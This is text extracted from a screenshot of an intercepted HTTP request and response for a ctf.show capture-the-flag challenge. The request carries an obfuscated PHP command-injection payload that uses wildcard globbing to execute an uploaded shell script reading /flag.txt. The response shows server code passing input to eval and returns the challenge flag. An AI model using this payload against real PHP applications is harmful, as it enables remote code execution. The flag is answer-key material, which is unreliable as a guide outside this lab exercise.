 Request
Pretty Raw Hex \n
1 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
2 Host: 6513dc73-a852-41be-9d0e-37df3309d232.challenge.ctf.show
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLxky6wBeh76NjcpB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.42
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 ------WebKitFormBoundaryLxky6wBeh76NjcpB
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 #!/bin/sh
19
20 cat /flag.txt
21 ------WebKitFormBoundaryLxky6wBeh76NjcpB
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryLxky6wBeh76NjcpB--
26
Search...
0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
"serror"
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
&lt;/body&gt;<br />
&lt;/html&gt;<br />
<br />
</span>
24 </code>
ctfshow{fcbf1255-b501-46c0-8e1b-8de93b083909}
25
26 </body>
27 </html>
28
29
Search...
0 matches